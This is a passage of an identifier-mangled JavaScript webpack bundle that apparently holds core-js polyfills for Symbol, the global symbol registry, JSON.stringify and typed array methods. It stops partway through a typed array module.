              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
                _0x374859(_0x3c7ba6, _0x2a337e, _0x48405c[_0x2a337e]);
              }
            });
            return _0x3c7ba6;
          };
          var _0x5f40c0 = function _0x155d80(_0x5b5c97, _0x443abc) {
            if (_0x443abc === undefined) {
              return _0x2acddf(_0x5b5c97);
            } else {
              return _0x2b3614(_0x2acddf(_0x5b5c97), _0x443abc);
            }
          };
          var _0x1b0da7 = function _0x4b0bdb(_0x402a6c) {
            var _0x3c297c = _0x114751(_0x402a6c, true);
            var _0x56e0a9 = _0x456d87.call(this, _0x3c297c);
            if (this === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x3c297c) && !_0x5e6bf0(_0xd87e9c, _0x3c297c)) {
              return false;
            }
            if (_0x56e0a9 || !_0x5e6bf0(this, _0x3c297c) || !_0x5e6bf0(_0x477e3a, _0x3c297c) || _0x5e6bf0(this, _0x1192d6) && this[_0x1192d6][_0x3c297c]) {
              return _0x56e0a9;
            } else {
              return true;
            }
          };
          var _0x3e9178 = function _0x5e7ff0(_0x109a26, _0x44a948) {
            var _0x4d3bcf = _0x48f8de(_0x109a26);
            var _0x1890fe = _0x114751(_0x44a948, true);
            if (_0x4d3bcf === _0xe19d7c && _0x5e6bf0(_0x477e3a, _0x1890fe) && !_0x5e6bf0(_0xd87e9c, _0x1890fe)) {
              return;
            }
            var _0x18c5cc = _0x1c2e42(_0x4d3bcf, _0x1890fe);
            if (_0x18c5cc && _0x5e6bf0(_0x477e3a, _0x1890fe) && (!_0x5e6bf0(_0x4d3bcf, _0x1192d6) || !_0x4d3bcf[_0x1192d6][_0x1890fe])) {
              _0x18c5cc.enumerable = true;
            }
            return _0x18c5cc;
          };
          var _0x35739b = function _0x23baac(_0x55e0de) {
            var _0x48575e = _0x4e54c9(_0x48f8de(_0x55e0de));
            var _0x15e559 = [];
            _0x58e8dd(_0x48575e, function (_0x1931c7) {
              if (!_0x5e6bf0(_0x477e3a, _0x1931c7) && !_0x5e6bf0(_0x2857ea, _0x1931c7)) {
                _0x15e559.push(_0x1931c7);
              }
            });
            return _0x15e559;
          };
          var _0x257aff = function _0xacf64(_0x50cfbc) {
            var _0x562298 = _0x50cfbc === _0xe19d7c;
            var _0xb520a7 = _0x4e54c9(_0x562298 ? _0xd87e9c : _0x48f8de(_0x50cfbc));
            var _0x4f691b = [];
            _0x58e8dd(_0xb520a7, function (_0x26b60b) {
              if (_0x5e6bf0(_0x477e3a, _0x26b60b) && (!_0x562298 || _0x5e6bf0(_0xe19d7c, _0x26b60b))) {
                _0x4f691b.push(_0x477e3a[_0x26b60b]);
              }
            });
            return _0x4f691b;
          };
          if (!_0x4a033c) {
            _0x2725aa = function _0x4754fd() {
              if (this instanceof _0x2725aa) {
                throw TypeError("Symbol is not a constructor");
              }
              var _0x41b1c7 = !arguments.length || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x518f31 = _0x52497e(_0x41b1c7);
              function _0x7e2362(_0x1fd859) {
                if (this === _0xe19d7c) {
                  _0x7e2362.call(_0xd87e9c, _0x1fd859);
                }
                if (_0x5e6bf0(this, _0x1192d6) && _0x5e6bf0(this[_0x1192d6], _0x518f31)) {
                  this[_0x1192d6][_0x518f31] = false;
                }
                _0x4df70a(this, _0x518f31, _0x50730f(1, _0x1fd859));
              }
              if (_0x10ab5e && _0x12c91e) {
                _0x4df70a(_0xe19d7c, _0x518f31, {
                  configurable: true,
                  set: _0x7e2362
                });
              }
              return _0x3194e7(_0x518f31, _0x41b1c7);
            };
            _0x37de39(_0x2725aa[_0x1e60c1], "toString", function _0x27c73c() {
              return _0xc6628f(this).tag;
            });
            _0x37de39(_0x2725aa, "withoutSetter", function (_0x1392ad) {
              return _0x3194e7(_0x52497e(_0x1392ad), _0x1392ad);
            });
            _0x15cf06.f = _0x1b0da7;
            _0xee9deb.f = _0x374859;
            _0x4bac38.f = _0x3e9178;
            _0x3286c1.f = _0x40f38d.f = _0x35739b;
            _0x197968.f = _0x257aff;
            _0x2e6fb3.f = function (_0x55fb6e) {
              return _0x3194e7(_0xfa59e1(_0x55fb6e), _0x55fb6e);
            };
            if (_0x10ab5e) {
              _0x15c9bb(_0x2725aa[_0x1e60c1], "description", {
                configurable: true,
                get: function _0x3531d7() {
                  return _0xc6628f(this).description;
                }
              });
              if (!_0x4d33b5) {
                _0x37de39(_0xe19d7c, "propertyIsEnumerable", _0x1b0da7, {
                  unsafe: true
                });
              }
            }
          }
          _0x31230b({
            global: true,
            wrap: true,
            forced: !_0x4a033c,
            sham: !_0x4a033c
          }, {
            Symbol: _0x2725aa
          });
          _0x58e8dd(_0x2ff0be(_0x46b5de), function (_0x744d87) {
            _0x4cf437(_0x744d87);
          });
          _0x31230b({
            target: _0x660e6a,
            stat: true,
            forced: !_0x4a033c
          }, {
            for: function (_0x728695) {
              var _0x30ad17 = String(_0x728695);
              if (_0x5e6bf0(_0x20f2bc, _0x30ad17)) {
                return _0x20f2bc[_0x30ad17];
              }
              var _0xdcd621 = _0x2725aa(_0x30ad17);
              _0x20f2bc[_0x30ad17] = _0xdcd621;
              _0x5c8e9d[_0xdcd621] = _0x30ad17;
              return _0xdcd621;
            },
            keyFor: function _0x5dc267(_0x4449d1) {
              if (!_0x4cc612(_0x4449d1)) {
                throw TypeError(_0x4449d1 + " is not a symbol");
              }
              if (_0x5e6bf0(_0x5c8e9d, _0x4449d1)) {
                return _0x5c8e9d[_0x4449d1];
              }
            },
            useSetter: function () {
              _0x12c91e = true;
            },
            useSimple: function () {
              _0x12c91e = false;
            }
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c,
            sham: !_0x10ab5e
          }, {
            create: _0x5f40c0,
            defineProperty: _0x374859,
            defineProperties: _0x2b3614,
            getOwnPropertyDescriptor: _0x3e9178
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: !_0x4a033c
          }, {
            getOwnPropertyNames: _0x35739b,
            getOwnPropertySymbols: _0x257aff
          });
          _0x31230b({
            target: "Object",
            stat: true,
            forced: _0x39aad5(function () {
              _0x197968.f(1);
            })
          }, {
            getOwnPropertySymbols: function _0x2d0b6a(_0x435935) {
              return _0x197968.f(_0x433fca(_0x435935));
            }
          });
          if (_0x464162) {
            var _0x92efef = !_0x4a033c || _0x39aad5(function () {
              var _0x57a695 = _0x2725aa();
              return _0x464162([_0x57a695]) != "[null]" || _0x464162({
                a: _0x57a695
              }) != "{}" || _0x464162(Object(_0x57a695)) != "{}";
            });
            _0x31230b({
              target: "JSON",
              stat: true,
              forced: _0x92efef
            }, {
              stringify: function _0x130dbd(_0x3d6b49, _0x35198e, _0x30c515) {
                var _0x353311 = [_0x3d6b49];
                var _0x49abc4 = 1;
                var _0x164152;
                while (arguments.length > _0x49abc4) {
                  _0x353311.push(arguments[_0x49abc4++]);
                }
                _0x164152 = _0x35198e;
                if (!_0x182116(_0x35198e) && _0x3d6b49 === undefined || _0x4cc612(_0x3d6b49)) {
                  return;
                }
                if (!_0x36aa7e(_0x35198e)) {
                  _0x35198e = function (_0x31d93c, _0x156f5d) {
                    if (typeof _0x164152 == "function") {
                      _0x156f5d = _0x164152.call(this, _0x31d93c, _0x156f5d);
                    }
                    if (!_0x4cc612(_0x156f5d)) {
                      return _0x156f5d;
                    }
                  };
                }
                _0x353311[1] = _0x35198e;
                return _0x464162.apply(null, _0x353311);
              }
            });
          }
          if (!_0x2725aa[_0x1e60c1][_0x418878]) {
            _0xf4826(_0x2725aa[_0x1e60c1], _0x418878, _0x2725aa[_0x1e60c1].valueOf);
          }
          _0x17f710(_0x2725aa, _0x660e6a);
          _0x2857ea[_0x1192d6] = true;
        },
        2990: function (_0x10fe68, _0x496d42, _0x3a87d2) {
          'use strict';
  
          var _0x14c184 = _0x3a87d2(260);
          var _0x6d0b72 = _0x3a87d2(1048);
          var _0xf5ef41 = _0x14c184.aTypedArray;
          var _0x111eaa = _0x14c184.exportTypedArrayMethod;
          _0x111eaa("copyWithin", function _0x43e3f5(_0x3765d8, _0x219fee) {
            return _0x6d0b72.call(_0xf5ef41(this), _0x3765d8, _0x219fee, arguments.length > 2 ? arguments[2] : undefined);
          });
        },
        8927: function (_0x184af6, _0x3fe3dd, _0x5e6ea7) {
          'use strict';
  
          var _0x451487 = _0x5e6ea7(260);
          var _0x7c71b7 = _0x5e6ea7(2092).every;
          var _0x4e9a98 = _0x451487.aTypedArray;
          var _0x545e43 = _0x451487.exportTypedArrayMethod;
          _0x545e43("every", function _0xae306c(_0x69114c) {
            return _0x7c71b7(_0x4e9a98(this), _0x69114c, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3105: function (_0x45ab1a, _0x175ecc, _0x20aadc) {
          'use strict';
  
          var _0x13cd8f = _0x20aadc(260);
          var _0x3a5bbe = _0x20aadc(1285);
          var _0x3bac68 = _0x13cd8f.aTypedArray;
          var _0x263a04 = _0x13cd8f.exportTypedArrayMethod;
          _0x263a04("fill", function _0x210ab9(_0x343300) {
            return _0x3a5bbe.apply(_0x3bac68(this), arguments);
          });
        },
        5035: function (_0x32e1c6, _0x2ab83d, _0x3cafd4) {
          'use strict';
  
          var _0x2d7814 = _0x3cafd4(260);
          var _0x3c7633 = _0x3cafd4(2092).filter;
          var _0x862ab = _0x3cafd4(6707);
          var _0x4b2ced = _0x2d7814.aTypedArray;
          var _0x13a1e5 = _0x2d7814.aTypedArrayConstructor;
          var _0x4e96ca = _0x2d7814.exportTypedArrayMethod;
          _0x4e96ca("filter", function _0x522ece(_0x397dfd) {
            var _0x1c5695 = _0x3c7633(_0x4b2ced(this), _0x397dfd, arguments.length > 1 ? arguments[1] : undefined);
            var _0x1ff499 = _0x862ab(this, this.constructor);
            var _0xde170 = 0;
            var _0x2a9c3a = _0x1c5695.length;
            var _0x29f4e5 = new (_0x13a1e5(_0x1ff499))(_0x2a9c3a);
            while (_0x2a9c3a > _0xde170) {
              _0x29f4e5[_0xde170] = _0x1c5695[_0xde170++];
            }
            return _0x29f4e5;
          });
        },
        7174: function (_0x31246e, _0x4b98b9, _0x2a4b61) {
          'use strict';
  
          var _0x3e9c46 = _0x2a4b61(260);
          var _0x5b62a8 = _0x2a4b61(2092).findIndex;
          var _0x1dfd82 = _0x3e9c46.aTypedArray;
          var _0x1c805b = _0x3e9c46.exportTypedArrayMethod;
          _0x1c805b("findIndex", function _0x36c8f1(_0x44598d) {
            return _0x5b62a8(_0x1dfd82(this), _0x44598d, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        4345: function (_0x4ab092, _0x58cc12, _0x45c3eb) {
          'use strict';
  
          var _0x57e091 = _0x45c3eb(260);
          var _0x1acd9b = _0x45c3eb(2092).find;
          var _0x4ae9e4 = _0x57e091.aTypedArray;
          var _0x129c24 = _0x57e091.exportTypedArrayMethod;
          _0x129c24("find", function _0x229510(_0x17fb20) {
            return _0x1acd9b(_0x4ae9e4(this), _0x17fb20, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2846: function (_0x418306, _0x1aec76, _0x4e5cb1) {
          'use strict';
  
          var _0x5a1e4d = _0x4e5cb1(260);
          var _0xe7ff9c = _0x4e5cb1(2092).forEach;
          var _0x7ae4e0 = _0x5a1e4d.aTypedArray;
          var _0x3033dd = _0x5a1e4d.exportTypedArrayMethod;
          _0x3033dd("forEach", function _0x4c0c07(_0x58af9) {
            _0xe7ff9c(_0x7ae4e0(this), _0x58af9, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        8145: function (_0x225b75, _0x25c18f, _0x4c3cda) {
          'use strict';
  
          var _0x2ce779 = _0x4c3cda(3832);
          var _0x42d568 = _0x4c3cda(260).exportTypedArrayStaticMethod;
          var _0x39faee = _0x4c3cda(7321);
          _0x42d568("from", _0x39faee, _0x2ce779);
        },
        4731: function (_0x45c927, _0x59fb11, _0x5385e3) {
          'use strict';
  
          var _0x5f5d0f = _0x5385e3(260);
          var _0x55afa5 = _0x5385e3(1318).includes;
          var _0x24a992 = _0x5f5d0f.aTypedArray;
          var _0x447875 = _0x5f5d0f.exportTypedArrayMethod;
          _0x447875("includes", function _0x3d7fa5(_0x5d100f) {
            return _0x55afa5(_0x24a992(this), _0x5d100f, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        7209: function (_0x3a6728, _0x588d25, _0x314edd) {
          'use strict';
  
          var _0x163e1b = _0x314edd(260);
          var _0x261c38 = _0x314edd(1318).indexOf;
          var _0x385fd0 = _0x163e1b.aTypedArray;
          var _0x893070 = _0x163e1b.exportTypedArrayMethod;
          _0x893070("indexOf", function _0x59c447(_0x57fa0a) {
            return _0x261c38(_0x385fd0(this), _0x57fa0a, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        6319: function (_0x5ec2e5, _0x3a28ef, _0x4d924f) {
          'use strict';
  
          var _0x54c90f = _0x4d924f(7854);
          var _0x5950d8 = _0x4d924f(260);
          var _0x5ad97f = _0x4d924f(6992);
          var _0x915057 = _0x4d924f(5112);
          var _0x2a3704 = _0x915057("iterator");
          var _0x155760 = _0x54c90f.Uint8Array;
          var _0x4d1353 = _0x5ad97f.values;
          var _0x93fe2c = _0x5ad97f.keys;
          var _0x18283c = _0x5ad97f.entries;
          var _0x2ce35a = _0x5950d8.aTypedArray;
          var _0x4a6fb4 = _0x5950d8.exportTypedArrayMethod;
          var _0x2b0757 = _0x155760 && _0x155760.prototype[_0x2a3704];
          var _0x241e79 = !!_0x2b0757 && (_0x2b0757.name == "values" || _0x2b0757.name == undefined);
          var _0x38ff1e = function _0x31f271() {
            return _0x4d1353.call(_0x2ce35a(this));
          };
          _0x4a6fb4("entries", function _0x589fe0() {
            return _0x18283c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("keys", function _0xeef0e2() {
            return _0x93fe2c.call(_0x2ce35a(this));
          });
          _0x4a6fb4("values", _0x38ff1e, !_0x241e79);
          _0x4a6fb4(_0x2a3704, _0x38ff1e, !_0x241e79);
        },
        8867: function (_0x3254ad, _0x4066e2, _0x5dca37) {
          'use strict';
  
          var _0x168420 = _0x5dca37(260);
          var _0x1a61d8 = _0x168420.aTypedArray;
          var _0x431d6e = _0x168420.exportTypedArrayMethod;
          var _0x2f6b37 = [].join;
          _0x431d6e("join", function _0x2f90de(_0x345c44) {
            return _0x2f6b37.apply(_0x1a61d8(this), arguments);
          });
        },
        7789: function (_0x3f6673, _0x52c48f, _0x393a1a) {
          'use strict';
  
          var _0x509cd6 = _0x393a1a(260);
          var _0x311dfc = _0x393a1a(6583);
          var _0x50bb03 = _0x509cd6.aTypedArray;
          var _0x2abde4 = _0x509cd6.exportTypedArrayMethod;
          _0x2abde4("lastIndexOf", function _0x5b68f7(_0x20527e) {
            return _0x311dfc.apply(_0x50bb03(this), arguments);
          });
        },
        3739: function (_0x255264, _0x10e197, _0x302ad3) {
          'use strict';
  
          var _0x5d6a7a = _0x302ad3(260);
          var _0x97a5be = _0x302ad3(2092).map;
          var _0x9b20df = _0x302ad3(6707);
          var _0x187f70 = _0x5d6a7a.aTypedArray;
          var _0xcfe6d0 = _0x5d6a7a.aTypedArrayConstructor;
          var _0x8d32ba = _0x5d6a7a.exportTypedArrayMethod;
          _0x8d32ba("map", function _0x30d1a2(_0x81d543) {
            return _0x97a5be(_0x187f70(this), _0x81d543, arguments.length > 1 ? arguments[1] : undefined, function (_0x299c20, _0x3d0eb9) {
              return new (_0xcfe6d0(_0x9b20df(_0x299c20, _0x299c20.constructor)))(_0x3d0eb9);
            });
          });
        },
        4483: function (_0x3b6004, _0xbb4fb4, _0x374c25) {
          'use strict';
  
          var _0x5793d2 = _0x374c25(260);
          var _0x7c2f30 = _0x374c25(3671).right;
          var _0x2bc1c9 = _0x5793d2.aTypedArray;
          var _0x162f60 = _0x5793d2.exportTypedArrayMethod;
          _0x162f60("reduceRight", function _0x26d40d(_0x25dc47) {
            return _0x7c2f30(_0x2bc1c9(this), _0x25dc47, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        9368: function (_0x8bbd29, _0x6f5fee, _0x390829) {
          'use strict';
  
          var _0x2e68fb = _0x390829(260);
          var _0x55cd94 = _0x390829(3671).left;
          var _0xd07f5a = _0x2e68fb.aTypedArray;
          var _0x314fc7 = _0x2e68fb.exportTypedArrayMethod;
          _0x314fc7("reduce", function _0x23bcff(_0x10fb90) {
            return _0x55cd94(_0xd07f5a(this), _0x10fb90, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        2056: function (_0x33f7d4, _0x11fa02, _0x5d13e9) {
          'use strict';
  
          var _0x525ec5 = _0x5d13e9(260);
          var _0x2bf9f6 = _0x525ec5.aTypedArray;
          var _0x3bc21c = _0x525ec5.exportTypedArrayMethod;
          var _0x142737 = Math.floor;
          _0x3bc21c("reverse", function _0x5e1b47() {
            var _0x45c4dc = this;
            var _0x2f5837 = _0x2bf9f6(_0x45c4dc).length;
            var _0x1c514c = _0x142737(_0x2f5837 / 2);
            var _0x43bcf2 = 0;
            var _0x3b6ef6;
            while (_0x43bcf2 < _0x1c514c) {
              _0x3b6ef6 = _0x45c4dc[_0x43bcf2];
              _0x45c4dc[_0x43bcf2++] = _0x45c4dc[--_0x2f5837];
              _0x45c4dc[_0x2f5837] = _0x3b6ef6;
            }
            return _0x45c4dc;
          });
        },
        3462: function (_0x344c0c, _0x365323, _0x1ec965) {
          'use strict';
  
          var _0x2306c5 = _0x1ec965(260);
          var _0x1f55e0 = _0x1ec965(7466);
          var _0x1a4b52 = _0x1ec965(4590);
          var _0x263e9c = _0x1ec965(7908);
          var _0x2f1624 = _0x1ec965(7293);
          var _0x3a41c8 = _0x2306c5.aTypedArray;
          var _0xee80a6 = _0x2306c5.exportTypedArrayMethod;
          var _0x57e9df = _0x2f1624(function () {
            new Int8Array(1).set({});
          });
          _0xee80a6("set", function _0x10c358(_0x34a98b) {
            _0x3a41c8(this);
            var _0x1c54c1 = _0x1a4b52(arguments.length > 1 ? arguments[1] : undefined, 1);
            var _0x45bd59 = this.length;
            var _0x22922b = _0x263e9c(_0x34a98b);
            var _0x5c095e = _0x1f55e0(_0x22922b.length);
            var _0x522fdf = 0;
            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
